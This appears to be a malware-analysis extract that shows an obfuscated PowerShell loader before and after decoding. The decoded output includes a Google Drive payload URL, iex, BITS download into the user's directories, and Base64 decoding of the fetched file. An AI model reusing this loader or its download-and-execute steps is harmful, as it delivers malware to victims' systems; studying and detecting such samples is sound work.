 Input
Before Decoding
function  Minimif ([String]$Asplanch){$Backingg = 8;For($Tricapsul=7; $Tricapsul -lt $Asplanch.Length-1; $Tricapsul+=$Backingg)
{$Tilvks=$Tilvks+$Asplanch.Substring($Tricapsul, 1)};$Tilvks;}$Tjrspri=Minimif
'ventekjhEpigramtfucusestDuplicepVrtdyrssSammenf:Boyards/Komiker/StickmedknottilrGuckedki
ReprodvSkulkereRigsbib.RunderngProteseoTrimpreoAtrocoegAislemolSkrivesecaressk.
EmnetwcAnsttelounfleecmUncashe/TrevlemuBefragtcCyclama?SideroneMembranxEmeticapSkandero Afdelir Photost upaaag=
HjlpeodBlowoffoGruppemwMyxomasnBabassulKarnappoTheoreta DifferdTabulat&Vrngbili ProngbdGrundst=Disprac1Dibblesnbrowsin-
LngdegrcbilimpoTHydratiO UntestzOpfindebKvaliteYAbiturer EstranzkusinenABalteterFilmkunxVaagnedpObskuraCKursusizSeptendrPnitentL
Armora6KnkketsB Oxyben0Hvlbnke4 BanguiRPacificHBemandiqOverdon4Wilsonk_birkeniGUniteabjudenlann overst0 FerrattMeditat
';$Tilvks01=Minimif 'Sierrasi KlubhueFrasortxKonomid ';$monopylae= $Tilvks01;$Thalas = Minimif '
Porphy\MassagesAcetylsyMisknowsOpvoksew SalzfeononinflwQuinari6Kageske4Udmejsl\SkjorteW
madammiSpunsninHypoderdNamedbeoIntagliwRegietss ColickPSnapsflo DrkarmwPerichoeDeklassr MaidenSKaolinehBrudefreBolsterl
6592
2
Raw Bytes
LF
Output
After Decoding
https://drive.google.com/uc?export=download&id=1n-cTOzbYrzArxpCzrL6B04RHq4_Gjn0t
iex
\syswow64\WindowsPowerShell\v1.0\powershell.exe
$Unlitiga2=$env:windir
$Thalas=$Unlitiga2+$Thalas
$Utmmelig = ((gwmi win32_process -F ProcessId=${PID}).CommandLine) -split [char]34
$hyretscoi = $Utmmelig[$Utmmelig.count-2]
$Bandlys=(Test-Path $Thalas) -And ([IntPtr]::size -eq 8)
Start-BitsTransfer -Source $Tjrspri -Destination $Unlitiga2
$Unlitiga2=$env:appdata
Import-Module BitsTransfer
d.Kry
$Uret=(Test-Path $Unlitiga2)
Start-Sleep 5
$Ebur = Get-Content $Unlitiga2
$Drawart = [System.Convert]::FromBase64String($Ebur)
$Tilvks2 = [System.Text.Encoding]::ASCII.GetString($Drawart)
$Amai=$Tilvks2.substring(239963,20330)